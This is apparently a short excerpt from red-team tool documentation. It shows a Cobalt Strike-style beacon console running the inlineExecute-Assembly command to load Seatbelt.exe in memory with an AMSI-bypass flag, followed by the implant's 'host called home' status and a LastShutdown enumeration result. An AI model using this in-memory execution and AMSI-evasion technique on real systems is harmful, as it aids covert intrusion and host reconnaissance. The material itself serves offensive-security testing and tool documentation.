 beacon> inlineExecute-Assembly --dotnetassembly /root/Desktop/Seatbelt.exe --assemblyargs LastShutdown --amsi
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 559093 bytes
[+] received output:
Seatbelt
v1.1.1
====== LastShutdown ======
LastShutdown : 6/12/2021 8:11:15 AM
[*] Completed collection in 0.033 seconds
[+] received output:
[+] inlineExecute-Assembly Finished